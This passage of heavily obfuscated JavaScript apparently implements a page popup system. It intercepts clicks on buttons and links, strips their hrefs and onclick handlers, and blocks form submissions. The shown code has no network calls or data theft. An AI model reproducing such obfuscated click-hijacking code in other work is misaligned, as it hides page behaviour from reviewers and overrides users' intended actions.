4172._0x255981,0x17e,_0x4f4172._0x4a3f4a)](_0x42c365[_0x585ee8(0x49e,_0x4f4172._0xf1cb9c,_0x4f4172._0x5b0334,_0x4f4172._0x364207)](_0x42c365[_0x585ee8(_0x4f4172._0xa3796d,0xcfd,0x85d,_0x4f4172._0x44f848)](_0x42c365[_0x585ee8(_0x4f4172._0x1ec53d,_0x4f4172._0x17119a,0x9d8,_0x4f4172._0x459656)](_0x42c365.AyhTr(_0x42c365[_0xacd548(-0x368,-0x45e,_0x4f4172._0x4ccc7e,_0x4f4172._0x11b2ba)](_0x42c365[_0x585ee8(_0x4f4172._0xeacaa0,0x8db,-_0x4f4172._0xedd2f7,0x523)](_0x42c365.bxMBZ(_0x42c365[_0xacd548(0x97d,_0x4f4172._0xdaa9e3,_0x4f4172._0x1e2003,_0x4f4172._0x22554c)](_0x42c365[_0x585ee8(0x590,0x616,0x785,_0x4f4172._0x1f7ded)](_0x42c365.CimOI,_0x42c365[_0x585ee8(_0x4f4172._0x2bbade,_0x4f4172._0x3ce8fc,0x65a,_0x4f4172._0x2b8ac7)]),_0x42c365[_0x585ee8(0x925,0x6bd,0xd08,0xa46)]),_0x42c365.nBlKS)+_0x42c365[_0x585ee8(_0x4f4172._0x436cd0,0x5ab,0x94d,0x6e6)],_0x42c365[_0x585ee8(_0x4f4172._0x38cd95,0x6d4,_0x4f4172._0x449a20,0x946)]),_0x42c365[_0xacd548(0x8fe,_0x4f4172._0x52ac96,0x281,_0x4f4172._0x21018a)]),_0x585ee8(0x523,_0x4f4172._0x3efe87,_0x4f4172._0x44952d,_0x4f4172._0x4b5dcd)+_0xacd548(_0x4f4172._0x14dee1,0xd75,_0x4f4172._0x2053ad,0xd48)),_0x42c365[_0xacd548(0x92b,_0x4f4172._0x2c45de,0x933,_0x4f4172._0x589e4a)]),_0x42c365.Ngexc),_0x42c365[_0x585ee8(0x124,-_0x4f4172._0x5b73b8,-_0x4f4172._0x2b789d,-0xc4)]),_0x42c365[_0xacd548(_0x4f4172._0x29f15b,_0x4f4172._0x5259db,_0x4f4172._0x1ea23c,0xf28)]),_0x42c365[_0xacd548(0x560,_0x4f4172._0x3f47b2,0x5ca,_0x4f4172._0x505db3)]),_0x1adcb3[_0xacd548(0x346,_0x4f4172._0x2aa31f,0x44c,_0x4f4172._0x484085)]=()=>_0x2b58be(_0x28c58f.id);else{_0x1f1d1e.debugMode&&_0xc4a867[_0x585ee8(0x380,0x2f,0xb71,_0x4f4172._0x3df2db)](_0x42c365[_0x585ee8(_0x4f4172._0x19ffcf,0x56a,0x1d7,_0x4f4172._0xc1db96)],_0x7e0e1d.id);_0x862c1b[_0xacd548(-0xe8,_0x4f4172._0x139185,_0x4f4172._0xd82b95,-0x43f)](_0x483968.id,_0x40873c);return}}_0x1adcb3&&_0x147ac6['appendChil'+'d'](_0x1adcb3);_0x147ac6['appendChil'+'d'](_0x336ac6),document[_0x585ee8(_0x4f4172._0x29dda8,0xaa1,_0x4f4172._0x7f8fec,_0x4f4172._0x3b719a)][_0xacd548(_0x4f4172._0x50bf18,_0x4f4172._0x440ab9,0x2f7,_0x4f4172._0x28d115)+'d'](_0x34ac0b),document[_0xacd548(_0x4f4172._0xea7db7,0x501,_0x4f4172._0xa22511,_0x4f4172._0x573440)][_0x585ee8(0x990,0x97c,_0x4f4172._0x40ed7d,0x471)+'d'](_0x147ac6);const _0xca57e2={};_0xca57e2[_0x585ee8(_0x4f4172._0x2d5452,_0x4f4172._0x4e54fd,_0x4f4172._0x27a340,0xb87)]=_0x34ac0b,_0xca57e2[_0x585ee8(_0x4f4172._0x1dac1e,_0x4f4172._0x3ebf8b,0x758,0xb3b)]=_0x147ac6,_0x8034ab[_0x585ee8(0x361,-_0x4f4172._0x71a916,_0x4f4172._0x2d79b8,0x3b0)](_0x28c58f.id,_0xca57e2),_0x42c365[_0x585ee8(_0x4f4172._0x4688a0,0x1dc,0x29,_0x4f4172._0x5ee3d5)](_0x50909e,_0x336ac6,_0x28c58f);if(_0x28c58f[_0xacd548(-0x240,-_0x4f4172._0x5920fe,-0x1c1,-_0x4f4172._0x2d057d)+'er']){const _0x5633eb=()=>{function _0xfe84fa(_0x5f3cf2,_0x3145d2,_0x2a5e8e,_0x113ff6){return _0x585ee8(_0x5f3cf2-0x86,_0x2a5e8e,_0x2a5e8e-0xf5,_0x5f3cf2-0x85)}_0x34ac0b[_0x7d26c4(0x554,0x2f9,0x617,0x43d)][_0x7d26c4(0x21d,_0x13d5a4._0x46b941,0x25a,-_0x13d5a4._0x5d528c)]=_0xfe84fa(0x8c5,0x274,_0x13d5a4._0x45ed0c,0x2d4);function _0x7d26c4(_0x4643d9,_0x55282a,_0x1d5a08,_0x52a88f){return _0xacd548(_0x52a88f,_0x55282a-_0x126d3a._0x71b7c6,_0x4643d9-0x1bd,_0x52a88f-0x19)}_0x147ac6[_0x7d26c4(0x554,_0x13d5a4._0x1523e8,0x442,_0x13d5a4._0xf441eb)][_0xfe84fa(0x25f,_0x13d5a4._0x2de1f0,_0x13d5a4._0x303039,0x2dd)]=_0x42c365[_0xfe84fa(_0x13d5a4._0x248f15,0x3ec,0xa39,_0x13d5a4._0x1ddc8a)]},_0x34deaf=_0x44a1c6=>{const _0x4b960a={_0x3b94af:0x97f,_0x246daa:0xa12,_0x3530a4:0xc48,_0x58a955:0x25e,_0x5d2d60:0x2fd,_0x521640:0x1b4,_0x27db66:0xabd,_0x39664b:0x6dd,_0x58a482:0x1e5,_0x1e6bd9:0x1bb,_0x4e64ab:0x85c,_0x2ceb1a:0x9a0,_0x5f59f8:0x499,_0x3f6e58:0x8ee,_0x7f35dd:0xd20,_0x11dc20:0x91c,_0x77c18a:0xf42,_0x318dad:0x130f,_0x1d1697:0xf03},_0x23b093={_0x42283b:0x4c9,_0x50b1fa:0x4b,_0x4bf159:0x7a3,_0x61f833:0x467,_0x1911a5:0x7f1,_0x4c2b5d:0x81f,_0x2bf24c:0xb4b,_0x441b04:0x627,_0x43bd54:0xe4,_0x336fdc:0x5fb,_0x3b91c6:0xc92,_0xb824c0:0x55b,_0x562e53:0x9f3,_0x23b78c:0x9d5,_0xfe11f8:0x75c,_0x1936ab:0x3ca,_0x4be8de:0x1ad,_0x29554a:0x19e,_0x3576ee:0xec3,_0x5ed75f:0x3df,_0x12abd3:0x139,_0x26dac2:0x856,_0x418893:0x361,_0x352fa7:0x3ba,_0x251ebc:0xa1f,_0x3375ad:0xc9a,_0x90211d:0x81b,_0x1d48e4:0x848,_0x234253:0xaeb,_0x25d4e5:0xe1f,_0x408945:0x4,_0x3d96f5:0x142,_0x3c4c46:0x89c,_0x12f653:0x5ea,_0x23c82b:0x1e4,_0x12c8df:0xb17},_0x1ba822={_0x510859:0x368,_0x29b48a:0x10a,_0x341c1c:0xe5},_0x2c0d56={_0x4d4caa:0x100,_0x1258ab:0x0,_0x9fa91b:0xb8},_0x2b80fc={_0x150a13:0x1fd,_0x44ee27:0x612,_0x5391f6:0x365,_0x245f34:0x54},_0x4fc037={_0x3af98f:0x4e5,_0x405979:0x1d6,_0x2a8c24:0x14d},_0x8a6dd={_0x132e55:0x191,_0x52799d:0x6d4},_0x5c16d8={_0x11a0aa:0x99},_0x38c538={_0x50a187:0x4c,_0x43cbd5:0x3e,_0x5cc925:0x1a4},_0x39befa={_0x50d8cc:0x5c5,_0x20f1af:0x2cc},_0x122842={_0x49f5b8:0xd5d,_0xd708de:0xde8},_0x579e5a={'ieLma':_0x3b6ec3(_0x4ba596._0x204265,0x8f4,0xfd3,0x1298)+_0x59c2ac(0xd7a,0xc71,_0x4ba596._0x4ac6e2,0xf0e)+'de\x20-\x20monit'+_0x59c2ac(0x9ea,_0x4ba596._0x97caab,_0x4ba596._0x5c9247,_0x4ba596._0x1f5f79)+'started','EWZEW':function(_0x652902,_0x33d675){return _0x652902+_0x33d675},'DlOCO':_0x42c365.ytHfg,'kDbOw':function(_0x235c3a,_0x4b6cef){const _0x5abbf2={_0xc8a15d:0x193,_0x495b3a:0x318};function _0x397d42(_0x1c29d8,_0x1d10ca,_0x37cd69,_0x526fa9){return _0x59c2ac(_0x1c29d8-0x85,_0x1d10ca-_0x5abbf2._0xc8a15d,_0x1c29d8- -_0x5abbf2._0x495b3a,_0x1d10ca)}return _0x42c365[_0x397d42(0x816,_0x122842._0x49f5b8,_0x122842._0xd708de,0x201)](_0x235c3a,_0x4b6cef)},'klzMa':_0x42c365[_0x59c2ac(_0x4ba596._0x25d311,_0x4ba596._0x26a626,0x990,_0x4ba596._0x3bf4fa)],'NDhSg':_0x42c365.LxUwm,'FyptK':function(_0x5027bb,_0x932510){function _0x5b4799(_0x61e2d5,_0x45f05b,_0x5ee06f,_0x2a3d3a){return _0x59c2ac(_0x61e2d5-0x33,_0x45f05b-0x1c,_0x5ee06f- -0x612,_0x45f05b)}return _0x42c365[_0x5b4799(_0x39befa._0x50d8cc,_0x39befa._0x20f1af,0x8e0,0x984)](_0x5027bb,_0x932510)},'NaYic':_0x42c365.HWBNF,'Xdxka':_0x42c365[_0x3b6ec3(0xe2b,0x9fa,_0x4ba596._0x2ee94b,0xa30)],'hfLuC':_0x42c365[_0x3b6ec3(0x3aa,0x53f,_0x4ba596._0xeeaf92,_0x4ba596._0x2a1b66)],'OrssI':_0x42c365[_0x59c2ac(0xf9b,0x1395,_0x4ba596._0x511c8b,0x108d)],'kBSLw':_0x42c365[_0x3b6ec3(_0x4ba596._0x2afdf4,_0x4ba596._0x465336,0xd8c,0x6c6)],'MhYBt':function(_0x557d34,_0x19c63f){return _0x557d34===_0x19c63f},'BwcRk':_0x42c365[_0x3b6ec3(0x70c,0xbb9,0x609,_0x4ba596._0x53d0f5)],'zLCCh':function(_0x535e36,_0x1caa54){return _0x535e36===_0x1caa54},'rvxFQ':_0x42c365[_0x3b6ec3(_0x4ba596._0x4756d4,0x45a,_0x4ba596._0x39047b,_0x4ba596._0x46ceb4)],'UHcwC':_0x59c2ac(_0x4ba596._0xc61db4,-_0x4ba596._0x289873,_0x4ba596._0x18f6f4,0xb61),'MsBua':function(_0x2cde8f,_0x242a86){return _0x2cde8f!==_0x242a86},'eUxcN':_0x42c365[_0x3b6ec3(0xaaf,_0x4ba596._0x44ed9c,0xb94,_0x4ba596._0x38e92e)],'JAmKt':_0x3b6ec3(0x5d7,_0x4ba596._0x2c6065,0xb64,0x8d5),'MLuoJ':_0x42c365[_0x3b6ec3(_0x4ba596._0x5b44b7,0x501,0xbf2,0xfb4)],'NkHSq':_0x42c365.iaeXs,'xbZsh':function(_0x564ce4,_0x317322){function _0x1f36f5(_0x1908cd,_0x1b7a98,_0x495cf7,_0x5039bd){return _0x59c2ac(_0x1908cd-0x1b4,_0x1b7a98-0x178,_0x5039bd- -0x2f,_0x495cf7)}return _0x42c365[_0x1f36f5(_0x5c931a._0x225f0f,0x71a,0xff1,0xb7a)](_0x564ce4,_0x317322)},'ZgzMn':_0x42c365[_0x3b6ec3(_0x4ba596._0x1dcc5b,0x11f2,_0x4ba596._0x427774,0xc23)],'Ebfzx':_0x42c365[_0x59c2ac(_0x4ba596._0x272225,_0x4ba596._0x58fdf7,_0x4ba596._0x5b8bbd,_0x4ba596._0x6b71d8)],'TKOJZ':_0x3b6ec3(0x302,0x42,0x14b,-0x378)+_0x3b6ec3(_0x4ba596._0x1ef3a6,0x299,_0x4ba596._0x263f88,_0x4ba596._0x2e47a8)+_0x59c2ac(0x4fe,0xaca,_0x4ba596._0x1eb228,_0x4ba596._0x39e746)+'\x20popup:','Khxkv':function(_0xb05fe){return _0xb05fe()},'urxmZ':_0x42c365[_0x3b6ec3(_0x4ba596._0x7b93ae,0xbdf,0xa26,0xc77)],'rvSuW':_0x42c365[_0x59c2ac(0xf07,_0x4ba596._0x4dc454,_0x4ba596._0x122104,0xfda)],'rfpkA':_0x42c365[_0x3b6ec3(0x74b,_0x4ba596._0x3334ef,_0x4ba596._0x31c90a,0xaae)],'VbumF':_0x42c365[_0x59c2ac(0x1272,0x1347,_0x4ba596._0x113032,_0x4ba596._0x320d7a)],'nEreH':function(_0x1db2cb){return _0x42c365.lJAaS(_0x1db2cb)},'gtaei':_0x42c365.shydK,'VeEQr':function(_0x518aee,_0x2db8d0){function _0x45b902(_0x26e5cb,_0x45aa3c,_0x363f1b,_0x4cc2b4){return _0x59c2ac(_0x26e5cb-_0x38c538._0x50a187,_0x45aa3c-_0x38c538._0x43cbd5,_0x26e5cb- -_0x38c538._0x5cc925,_0x4cc2b4)}return _0x42c365[_0x45b902(_0x12a4ff._0x32edfd,0x125,_0x12a4ff._0x3caecd,_0x12a4ff._0x1a0954)](_0x518aee,_0x2db8d0)},'cIOOV':function(_0x280a33,_0x48d81d){return _0x280a33===_0x48d81d},'EVGuM':'IBRYH','YuIoa':function(_0x144d67,_0x25f6b4){return _0x144d67===_0x25f6b4},'bjVLE':_0x42c365[_0x59c2ac(0x11fb,0x8f3,0xbea,0x8be)],'tAxuK':'click'};if(!_0x44a1c6||_0x44a1c6['_popupBoun'+'d'])return;let _0x186371=_0x44a1c6;if(_0x44a1c6.tagName!=='BUTTON'&&_0x42c365[_0x59c2ac(0x69b,0xbc1,_0x4ba596._0x38e374,0xc35)](_0x44a1c6[_0x3b6ec3(_0x4ba596._0x2a8131,0x140c,0xb1a,0xa24)],'A')&&_0x44a1c6[_0x59c2ac(0xe95,0xb59,_0x4ba596._0x3d00f2,_0x4ba596._0x1ed921)]!==_0x42c365.ETrfK){if(_0x42c365.PWyFU(_0x42c365[_0x3b6ec3(0x5b4,0x40d,_0x4ba596._0x4f4c60,0x945)],'QUqYq'))_0x8a1ed0[_0x3b6ec3(_0x4ba596._0x1cbf65,0x64b,0xdab,0x892)][_0x3b6ec3(_0x4ba596._0x305e8e,0x2f5,0x3ee,0xc9d)]='',_0x4f1743['removeAttr'+_0x3b6ec3(0x8d2,_0x4ba596._0xd1b9ba,0xa10,_0x4ba596._0x36c77c)](_0xcc2b6d[_0x3b6ec3(0x917,_0x4ba596._0xdc3555,_0x4ba596._0x1a7ce7,_0x4ba596._0xfe1d8c)]),_0x411972.debugMode&&_0x4108ed[_0x59c2ac(_0x4ba596._0x2621dd,0x459,_0x4ba596._0x5b0204,_0x4ba596._0x3e1e68)](_0x3b6ec3(_0x4ba596._0x4ddbb1,-_0x4ba596._0x123fa1,0xba,0xa2e)+'Restored\x20c'+_0x59c2ac(_0x4ba596._0x22e0f3,_0x4ba596._0x1b308b,_0x4ba596._0x3c0e54,_0x4ba596._0x20a466)+_0x3b6ec3(0x3cb,_0x4ba596._0x4599af,-_0x4ba596._0x28c035,0x1fd)+'t:',_0x1beeaa[_0x3b6ec3(_0x4ba596._0x5b1204,_0x4ba596._0x556be1,_0x4ba596._0x41168f,_0x4ba596._0x5f2b11)]||_0x2f9294[_0x3b6ec3(_0x4ba596._0x2a8131,_0x4ba596._0x5e8a66,0x119e,_0x4ba596._0x55e20c)]);else{const _0x43418c=_0x44a1c6[_0x3b6ec3(_0x4ba596._0x4c008d,0x858,0xaee,_0x4ba596._0x4802f1)](_0x42c365.iKAoq);if(_0x43418c){if(_0x1182fa[_0x59c2ac(_0x4ba596._0x2affe8,_0x4ba596._0x4385e2,0x753,_0x4ba596._0x1ea3bd)]){if(_0x42c365[_0x59c2ac(_0x4ba596._0x24886a,0xce7,_0x4ba596._0x41cd49,0x1189)](_0x42c365[_0x3b6ec3(_0x4ba596._0x389b3b,0xb7b,0x914,0xa19)],_0x42c365[_0x59c2ac(0x36a,_0x4ba596._0x5f53ec,_0x4ba596._0xaaae37,0x6ff)]))console[_0x59c2ac(0x4fb,_0x4ba596._0x43be35,_0x4ba596._0x5b0204,0xc47)](_0x42c365[_0x59c2ac(0x643,0xdd1,0x933,0x7fa)],_0x43418c,_0x42c365[_0x59c2ac(_0x4ba596._0x39d959,0xabc,_0x4ba596._0x4cfaf0,0x63b)],_0x44a1c6);else{_0x2e0cf[_0x59c2ac(_0x4ba596._0x36e89c,_0x4ba596._0x1f6a67,_0x4ba596._0x1a26e5,0x405)]&&_0x5788cb.log(_0x579e5a.ieLma);return}}_0x186371=_0x43418c}}}if(_0x186371[_0x3b6ec3(_0x4ba596._0x252d51,0x890,0x524,_0x4ba596._0x1310d6)+'d']){_0x1182fa[_0x59c2ac(_0x4ba596._0x4a95b9,0x449,0x753,0xca9)]&&console[_0x59c2ac(_0x4ba596._0x52880a,_0x4ba596._0x14d072,_0x4ba596._0x5b0204,_0x4ba596._0x2ca05f)](_0x42c365[_0x59c2ac(_0x4ba596._0x2a1302,_0x4ba596._0x11514f,_0x4ba596._0x34594d,_0x4ba596._0x3f3dde)]);return}function _0x3b6ec3(_0x337e79,_0xe21a8b,_0x2acd07,_0x139709){return _0x585ee8(_0x337e79-0x124,_0xe21a8b,_0x2acd07-_0x5c16d8._0x11a0aa,_0x337e79-0x407)}_0x186371[_0x59c2ac(0x9eb,0x462,0x4f6,_0x4ba596._0x563c79)+'d']=!![],_0x44a1c6[_0x3b6ec3(_0x4ba596._0x252d51,-_0x4ba596._0x117e6d,_0x4ba596._0x232d23,_0x4ba596._0x4a3142)+'d']=!![];const _0x3eb07c=_0x186371[_0x59c2ac(_0x4ba596._0xab65b1,_0x4ba596._0x85c3a7,_0x4ba596._0x5e1b08,_0x4ba596._0x4cdc5e)],_0x38113e=_0x186371[_0x59c2ac(0xe36,0xb7d,0xb20,0xfce)],_0x3cf9e9=_0x186371[_0x3b6ec3(_0x4ba596._0x51a02d,_0x4ba596._0xa6bf22,0x876,0x684)]?_0x186371[_0x3b6ec3(_0x4ba596._0x51a02d,0xd86,_0x4ba596._0x473473,0x432)][_0x3b6ec3(_0x4ba596._0x474b0d,0x50,_0x4ba596._0x56fe76,0x20c)]:null,_0x2aa5e0={};_0x2aa5e0[_0x3b6ec3(0xd02,0x12f2,0x10a6,_0x4ba596._0x144d20)]=_0x186371,_0x2aa5e0[_0x59c2ac(0xcf0,_0x4ba596._0x232ea7,0xf0b,0xeb8)]=_0x3eb07c,_0x2aa5e0[_0x3b6ec3(0x9cd,0xa00,0x71a,_0x4ba596._0x2c8dc9)]=_0x38113e,_0x2aa5e0.formAction=_0x3cf9e9,_0x2aa5e0[_0x3b6ec3(_0x4ba596._0x568195,0xcdf,0xf83,0xaa3)]=_0x186371[_0x59c2ac(0xf58,0xd44,_0x4ba596._0x27fb38,0xec5)],_0x21e11c[_0x3b6ec3(0x7b7,0xc5d,0x3aa,0x821)](_0x28c58f.id,_0x2aa5e0);function _0x59c2ac(_0x2fee0d,_0x523176,_0x3c5bc2,_0x40034b){return _0xacd548(_0x40034b,_0x523176-_0x8a6dd._0x132e55,_0x3c5bc2-_0x8a6dd._0x52799d,_0x40034b-0x52)}if(_0x186371.href&&_0x42c365[_0x59c2ac(0x9ab,_0x4ba596._0x3e2d7f,_0x4ba596._0xa11f8e,_0x4ba596._0x3bad83)](_0x186371.href,'#')){if(_0x42c365.VqklK(_0x42c365.QZhoX,_0x42c365.QZhoX)){const _0x5655cd=_0x62f444[_0x59c2ac(0xe81,0x7a1,0xac4,_0x4ba596._0x2170a8)](/\s/g,'');for(let _0x2639b4 in _0x1c6e7b){if(_0x2ea6d4[_0x2639b4][_0x3b6ec3(0xadc,0xb95,_0x4ba596._0x33e2a2,_0x4ba596._0x4e6a5c)](_0x5655cd))return _0x2639b4}return null}else _0x186371[_0x59c2ac(_0x4ba596._0x13d334,0xe4e,0xd69,_0x4ba596._0x2e8a12)][_0x3b6ec3(_0x4ba596._0x294678,0x9a,0x4b,0x6ba)+'ef']=_0x186371.href,_0x186371[_0x59c2ac(0xa4a,_0x4ba596._0x3d906f,0xf0b,_0x4ba596._0x54261b)]=_0x42c365.shydK}_0x186371[_0x59c2ac(0x7f4,_0x4ba596._0x3c2223,0xb20,_0x4ba596._0x36b2e0)]&&(_0x42c365[_0x59c2ac(0x15f2,_0x4ba596._0x4211b4,_0x4ba596._0x2ee9ed,_0x4ba596._0x3dbe96)]!==_0x42c365[_0x3b6ec3(_0x4ba596._0x396364,_0x4ba596._0x298b55,_0x4ba596._0x15b68f,0xa32)]?(_0x186371[_0x59c2ac(_0x4ba596._0x48e021,0x1015,_0x4ba596._0x3e188e,0x807)].hadOnclick=_0x42c365.sTxEH,_0x186371[_0x3b6ec3(0x9cd,0x703,_0x4ba596._0x14c05e,_0x4ba596._0x218f9e)]=null):(_0x3f0ab0.href=_0x1fd57f[_0x3b6ec3(_0x4ba596._0x345a6d,_0x4ba596._0x2417b0,_0x4ba596._0x24a8df,0xe4d)][_0x59c2ac(_0x4ba596._0x513b20,0x196,_0x4ba596._0x445958,0xacd)+'ef'],delete _0x5dd6ef[_0x3b6ec3(0xc16,_0x4ba596._0xd69216,_0x4ba596._0x2bbd70,0x1073)][_0x59c2ac(0xa15,_0x4ba596._0x140bfa,0x684,0xa44)+'ef']));if(_0x186371.form){const _0x2cfbc8=_0x186371.form;if(!_0x2cfbc8[_0x59c2ac(_0x4ba596._0x42a992,_0x4ba596._0x32ef39,0xf30,0x12f8)+_0x3b6ec3(_0x4ba596._0x17c5ae,0xf93,0xf73,0x337)+'d']){_0x2cfbc8[_0x59c2ac(_0x4ba596._0x46b3f4,0x10b3,_0x4ba596._0x23a0f8,0x115c)+'bmitBlocke'+'d']=!![];const _0x3ae0ee={};_0x3ae0ee[_0x3b6ec3(_0x4ba596._0x53fa48,0x458,_0x4ba596._0x20f33b,0x21a)]=!![],_0x3ae0ee[_0x59c2ac(_0x4ba596._0x504eed,_0x4ba596._0x57cd0c,_0x4ba596._0x52ed5f,0xb46)]=![],_0x2cfbc8[_0x59c2ac(0xb1a,0x816,0xdf0,0xa81)+'stener'](_0x42c365[_0x59c2ac(_0x4ba596._0x1968c9,_0x4ba596._0x3ca439,_0x4ba596._0x4f3dec,_0x4ba596._0x208595)],_0xa03c64=>{const _0x51a63a={_0x1693d2:0x1f4,_0x42a328:0x161};function _0x14ee96(_0xc792fc,_0x892282,_0x59ef98,_0x2c83b8){return _0x3b6ec3(_0x59ef98- -_0x4fc037._0x3af98f,_0xc792fc,_0x59ef98-_0x4fc037._0x405979,_0x2c83b8-_0x4fc037._0x2a8c24)}const _0x4474fc={'vtHpG':function(_0x18aed0,_0x360b05){return _0x579e5a.EWZEW(_0x18aed0,_0x360b05)},'ywyxK':_0x579e5a[_0x14ee96(-_0x3739e6._0x48885a,0x3c1,_0x3739e6._0x491d18,-_0x3739e6._0x2e3156)],'aDzhK':function(_0xf7dc9e,_0x49d617){function _0x31283b(_0x188f96,_0x241155,_0x523caa,_0x2300c2){return _0x14ee96(_0x523caa,_0x241155-0x3f,_0x2300c2-0x7a,_0x2300c2-0xb6)}return _0x579e5a[_0x31283b(-_0x2b80fc._0x150a13,-_0x2b80fc._0x44ee27,_0x2b80fc._0x5391f6,_0x2b80fc._0x245f34)](_0xf7dc9e,_0x49d617)},'hFgRF':_0x14ee96(0x94b,_0x3739e6._0x4901c5,_0x3739e6._0x4357e0,_0x3739e6._0x1f341a),'kwUWV':_0x579e5a[_0x14ee96(-0x26c,_0x3739e6._0x226750,-_0x3739e6._0x4240d1,-_0x3739e6._0x134aa1)],'rnSRc':_0x579e5a[_0x4007ad(0x5a,-0xdc,0x38e,0xb2)]};function _0x4007ad(_0x52c7c4,_0x4f1944,_0x19d30d,_0x5bc41e){return _0x3b6ec3(_0x5bc41e- -0x333,_0x52c7c4,_0x19d30d-_0x51a63a._0x1693d2,_0x5bc41e-_0x51a63a._0x42a328)}if(_0x579e5a[_0x4007ad(_0x3739e6._0x5c49be,-_0x3739e6._0x6d55c9,-0x378,-0xa)]('rIjWe',_0x579e5a[_0x4007ad(-_0x3739e6._0x3350ac,_0x3739e6._0x159cfa,_0x3739e6._0x5a8ff5,_0x3739e6._0x4cacb2)])){const _0x58a995=_0x4ee9ea['querySelec'+_0x14ee96(_0x3739e6._0x1a4444,0x748,_0x3739e6._0x1ee937,_0x3739e6._0x1d2521)](_0x4474fc.vtHpG(_0x4474fc[_0x14ee96(-_0x3739e6._0xc2b041,-0x6df,-0x152,_0x3739e6._0x2f0584)](_0x4474fc.ywyxK,_0x3c707c[_0x4007ad(_0x3739e6._0x1f7197,0xbe0,_0x3739e6._0x16d497,_0x3739e6._0x249af1)]),'\x22]'));if(_0x58a995){const _0x318aa2=_0xeb8d70[_0x14ee96(_0x3739e6._0x1e9077,_0x3739e6._0x267453,_0x3739e6._0x30c52a,_0x3739e6._0xdbda45)+_0x4007ad(-_0x3739e6._0x216401,0x623,_0x3739e6._0x5923e9,_0x3739e6._0x7015d6)].find(_0x9a6543=>_0x9a6543.id===_0x526222);_0x318aa2&&_0x4474fc[_0x4007ad(_0x3739e6._0x4bde60,0x102d,_0x3739e6._0x119577,_0x3739e6._0x5f2c1a)](_0x318aa2[_0x14ee96(0x464,-0x762,-_0x3739e6._0x53273f,_0x3739e6._0x32fd18)],_0x4474fc[_0x14ee96(0x193,-_0x3739e6._0x1991c7,0x10f,0x28f)])&&(_0x58a995[_0x14ee96(0x702,0x6e4,_0x3739e6._0x32ca82,_0x3739e6._0x151f04)].display=_0x4ecc38[_0x4007ad(-0x9b,_0x3739e6._0x28ee2a,0x53b,_0x3739e6._0x3432ec)]),_0x58a995[_0x4007ad(_0x3739e6._0xff2de7,0x856,_0x3739e6._0x1f87a3,0xb24)+_0x4007ad(0x3bc,_0x3739e6._0x21d25f,0x95d,_0x3739e6._0x3bc8b4)](_0x4474fc.kwUWV)}_0x300884[_0x4007ad(_0x3739e6._0x330866,_0x3739e6._0x24fb51,-_0x3739e6._0x5652bb,0x44a)](_0x5925cc)}else{const _0x26b2f6=_0xa03c64[_0x14ee96(0x61e,_0x3739e6._0x507727,0x848,_0x3739e6._0x15e873)]&&_0xa03c64.submitter[_0x14ee96(0x405,-_0x3739e6._0x57de21,-_0x3739e6._0xb8169a,0x4e6)+'d'];if(_0x26b2f6){if(_0x579e5a.Xdxka===_0x579e5a[_0x14ee96(_0x3739e6._0x35d694,0xbdd,_0x3739e6._0x5d10ee,_0x3739e6._0x2da16e)])return _0xa03c64['preventDef'+_0x14ee96(-_0x3739e6._0x392e5d,-0x2f,_0x3739e6._0x330058,_0x3739e6._0x4f1064)](),_0xa03c64['stopPropag'+_0x4007ad(0x65b,-0x290,_0x3739e6._0x1af7f1,_0x3739e6._0xdbcaf1)](),_0xa03c64['stopImmedi'+_0x4007ad(-_0x3739e6._0x100100,_0x3739e6._0x5c9033,-_0x3739e6._0x5f193f,0x30)+_0x4007ad(_0x3739e6._0x479496,_0x3739e6._0x181d33,0x44,_0x3739e6._0x3f91ee)](),_0x1182fa[_0x14ee96(-0x333,-0x3bc,_0x3739e6._0x320eb3,0x76a)]&&(_0x579e5a[_0x14ee96(0x4c5,-0x4d9,-0x26,_0x3739e6._0x5c6a89)](_0x4007ad(_0x3739e6._0x363e2d,0xc71,_0x3739e6._0x1b62d5,_0x3739e6._0x1a0c54),_0x4007ad(0x62d,_0x3739e6._0x32b0ff,_0x3739e6._0x2534c6,_0x3739e6._0x1a0c54))?console.log(_0x579e5a.hfLuC):_0x48c025[_0x14ee96(_0x3739e6._0x26fe2f,0x274,0x476,0x5ca)](_0x14ee96(_0x3739e6._0x4b71a7,_0x3739e6._0xf3d915,_0x3739e6._0x12fab5,-_0x3739e6._0x592819)+'ent\x20via\x20Im'+_0x14ee96(-0xad,0x57a,0x421,_0x3739e6._0x355a29)+_0x14ee96(0x106,0x5b4,0x670,_0x3739e6._0x575da2)+_0x4007ad(-0x45b,_0x3739e6._0x532220,_0x3739e6._0x420615,0x14b))),![];else{const _0x4d0990=_0xcb54d[_0x4007ad(_0x3739e6._0x5b3d8b,0xd20,_0x3739e6._0x1ab9a1,_0x3739e6._0x1af61d)]&&_0x4b1614.submitter['_popupBoun'+'d'];if(_0x4d0990){const _0x236d16=_0x4474fc[_0x4007ad(0x65e,0x1cd,-0x1a6,0x24a)][_0x4007ad(_0x3739e6._0x4d0805,_0x3739e6._0x3a6f73,0x5a3,_0x3739e6._0x3aa57a)]('|');let _0x297011=0x144d+-0x4*0x3+-0x1441;while(!![]){switch(_0x236d16[_0x297011++]){case'0':_0x452a16['stopPropag'+_0x4007ad(0x4f3,0xd5,-_0x3739e6._0x4fe374,_0x3739e6._0xdbcaf1)]();continue;case'1':return![];case'2':_0x38113d.debugMode&&_0x5ce156[_0x4007ad(0xbee,0x37a,_0x3739e6._0x55284b,_0x3739e6._0x379605)](_0x4007ad(-0x3ca,-0x1cc,0x377,0x2b0)+_0x14ee96(0x2ae,_0x3739e6._0x22a189,_0x3739e6._0x17c139,-_0x3739e6._0x7447e1)+_0x4007ad(0xe7,_0x3739e6._0x2e1cc7,_0x3739e6._0x5b8064,_0x3739e6._0x50d366)+_0x4007ad(-0x9a,0x160,0x550,0x4b9));continue;case'3':_0x2fbe24[_0x4007ad(-0x26,0x8ba,_0x3739e6._0x197436,0x499)+_0x14ee96(0x22d,-0x220,0x203,-0xa6)]();continue;case'4':_0x130070['stopImmedi'+_0x4007ad(-0x1db,-0x28b,-_0x3739e6._0x1391a0,0x30)+'tion']();continue}break}}}}}},_0x3ae0ee)}}_0x42c365[_0x3b6ec3(0x47d,_0x4ba596._0x384dd7,_0x4ba596._0x4f3a29,0x1b)](_0x186371[_0x3b6ec3(0xc50,0xc0e,_0x4ba596._0x10b969,_0x4ba596._0x1b6bd6)],_0x42c365.Aswot)&&(_0x186371[_0x3b6ec3(_0x4ba596._0x2bd9bf,_0x4ba596._0x345a6d,0x953,_0x4ba596._0x456ab1)][_0x59c2ac(_0x4ba596._0x4253dd,_0x4ba596._0x30a0ea,_0x4ba596._0x139827,0xacb)+'pe']=_0x42c365[_0x3b6ec3(0xf7e,_0x4ba596._0x3b626e,_0x4ba596.